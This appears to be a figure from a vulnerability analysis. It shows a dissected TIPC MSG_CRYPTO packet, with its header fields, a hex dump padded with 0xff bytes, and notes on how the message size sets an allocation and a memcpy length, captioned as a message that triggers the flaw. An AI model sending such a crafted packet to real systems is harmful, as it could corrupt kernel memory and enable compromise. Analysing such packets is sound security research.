 Transparent Inter Process Communication(TIPC)
010. .... .... .... .... .... .... .... = Version: 2
...1 110. .... .... .... .... .... .... = User: Unknown (14)
MSG_CRYPTO
.... ...1 010. .... .... .... .... .... = Header size: 10 = 40 bytes
.... .... ...1 .... .... .... .... .... = Non-sequenced: 1
.... .... .... ...0 0000 0000 0101 1100 = Message size: 92
Message size - header size = allocation size
0000 00 0c 29 0c f8 5b 00 0c 29 4e 5f c8 08 00 45 00 ··)··[·· )N_···E·
0010 00 78 f9 4f 40 00 40 11 81 f0 ac 10 b3 89 ac 10 ·x·O@·@· ········
0020 b3 8a b2 e1 17 e6 00 64 bf aa 5d 58 00 5c 00 00 ·······d ··]X·\··
0030 00 00 00 01 00 01 5f c4 29 4e 00 00 00 00 00 00 ······_· )N······
0040 12 67 5f c4 29 4e f8 57 29 0c 00 00 00 00 00 00 ·g_·)N·W )·······
0050 00 00 00 04 00 00 ff ff ff ff ff ff ff ff ff ff ········ ········
0060 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ········ ········
0070 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ········ ········
0080 ff ff ff ff ff ff ······
Memcpy size
An example of a MSG_CRYPTO message that triggers the vulnerability